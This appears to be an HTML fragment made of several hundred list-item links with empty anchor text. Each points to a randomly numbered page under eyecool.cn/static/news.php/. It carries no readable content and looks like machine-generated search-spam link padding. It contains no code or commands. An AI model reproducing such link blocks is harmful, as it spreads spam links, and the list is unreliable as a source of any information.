<li><a href="https://www.eyecool.cn/static/news.php/28041803.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/19072881.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/86523448.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/36798284.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/85173130.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/52742143.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/77517745.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/21485608.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/24216813.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/84870999.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/24521520.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/32301787.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/52518761.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/57999998.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/44952966.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/48187389.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/59738665.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/50135371.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/39558823.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/43654839.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/94328910.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/57123834.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/56643540.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/67502837.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/44320563.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/83929922.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/74916766.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/81687478.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/79519442.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/37726420.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/97780989.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/59734926.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/29173908.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/66363698.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/99365605.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/57900414.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/17915541.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/52998461.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/58851795.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/57423676.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/33598748.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/85757391.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/28484433.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/11163395.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/32966904.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/38000290.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/86551668.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/22015845.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/57207499.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/89302696.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/48445487.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/97414261.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/97469584.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/53629336.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/23913329.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/15968134.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/37067996.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/42624146.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/15739664.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/17913245.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/50906317.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/17345417.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/57208517.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/52042701.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/84512784.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/11111710.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/29882325.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/95183057.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/39471578.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/65898776.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/76933668.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/22071470.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/78307086.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/85241238.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/89689471.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/29258905.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/98094583.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/17697549.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/20182572.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/98672736.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/87147943.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/59150070.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/42016303.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/69859072.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/45527387.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/81180297.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/20170508.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/92716623.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/51760558.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/74044446.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/62453927.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/43990316.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/14986379.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/34771641.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/93886158.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/58415777.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/78997541.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/27701059.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/71310102.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/76569086.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/83115738.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/38693175.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/65519671.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/15353136.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/73097737.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/22623818.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/76176720.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/27135772.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/38116271.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/71247616.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/35320336.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/44859094.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/38466786.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/37901969.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/14972034.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/72367634.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/78876700.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/58921857.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/80636748.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/98478742.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/81645676.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/77062192.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/57817698.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/92048045.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/46433996.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/73225338.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/31757672.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/86489695.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/32866606.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/45317591.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/66441831.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/43183707.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/99610433.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/54029759.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/42392844.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/57996877.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/54254493.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/35212349.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/57543947.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/42298617.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/75344843.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/74880384.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/92773502.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/32120589.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/20015312.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/49235443.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/14480525.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/87644264.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/69789122.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/63818169.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/73541039.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/28025340.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/60981547.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/87390991.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/89057572.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/82217116.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/89637645.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/91935498.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/65532102.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/65866218.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/27387882.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/71808828.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/35711460.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/35819151.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/56908681.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/94776791.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/69148344.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/87126661.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/11558922.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/60578540.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/15927187.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/55486223.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/77747110.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/77053910.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/99524042.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/75405812.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/53251447.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/88553627.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/29823496.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/75244644.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/71352477.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/86726117.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/54325842.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/20190773.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/65068952.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/94036045.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/80462505.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/20486654.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/62264845.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/15249977.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/98030684.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/55535496.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/84263802.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/74591059.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/48997874.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/62059481.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/53964215.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/47344112.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/46903985.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/80185020.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/42631014.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/59712297.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/84044661.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/76731177.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/95459763.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/61483594.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/62506397.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/98584738.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/22435129.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/92606581.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/45481300.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/37873675.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/45790421.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/30599301.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/23583794.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/10329889.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/59991273.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/72008553.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/31201318.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/14306910.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/95707528.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/31264197.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/95993001.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/75229230.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/24659439.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/65184866.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/72916244.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/70624088.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/37990136.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/94694691.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/83025457.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/17308673.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/17274834.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/91676234.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/95514742.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/84888237.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/38622270.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/35359677.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/66729982.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/25179686.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/29884342.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/23963096.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/45766065.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/87365963.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/28347763.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/37077184.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/50311731.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/23287717.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/75014361.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/48556985.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/74455298.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/49281416.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/89780758.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/22751954.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/77454030.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/33282039.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/13880953.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/18187332.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/48241389.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/95062228.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/89837736.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/53842498.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/55388150.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/78665303.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/31108067.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/71651373.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/42523614.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/83576804.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/56996299.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/22468018.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/92394625.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/49105772.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/34743142.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/10803883.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/97133270.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/66479247.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/19911200.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/45089384.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/33871748.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/11050455.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/43954840.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/19327673.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/73088287.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/28827601.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/10332948.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/87962328.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/27437407.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/12383520.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/15394941.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/10565548.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/89654278.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/85276032.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/52364953.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/53778327.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/14653693.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/34924868.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/57968987.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/67434459.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/71170662.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/17857276.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/58801007.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/37094730.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/47379123.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/34800871.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/91700033.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/91194871.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/65575324.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/45313873.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/69360635.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/16532097.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/51239335.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/73413317.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/57905739.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/59011716.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/25607334.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/55066199.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/82493140.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/73012150.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/33441494.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/49073525.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/50870871.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/36411647.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/15860435.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/41530236.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/97987120.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/61659189.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/17285230.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/49761331.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/80832166.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/54391224.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/12859002.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/46228125.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/91583258.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/35901803.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/66825285.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/12187099.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/13100559.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/59202030.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/49267883.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/29869142.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/81922883.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/70128794.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/48094490.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/11595426.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/30300223.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/51279956.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/68515738.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/70508376.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/76788902.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/56844833.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/33054604.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/73165493.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/53720391.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/17155509.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/33192482.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/45755703.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/98832437.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/44589030.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/62338972.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/44070021.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/78349506.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/90156452.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/22229229.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/92846989.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/70128447.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/51110438.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/91844245.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/63116222.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/62863291.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/16116618.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/21928460.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/63902110.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/29811401.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/23303032.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/18094023.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/14330536.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/98254182.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/49866549.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/26916448.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/10248116.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/18139119.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/61151591.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/98198916.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/89111815.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/40140250.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/25289311.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/49140149.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/62494910.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/33945509.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/18331504.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/89191836.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/15911185.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/11431413.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/69926596.shtml"></a></li>
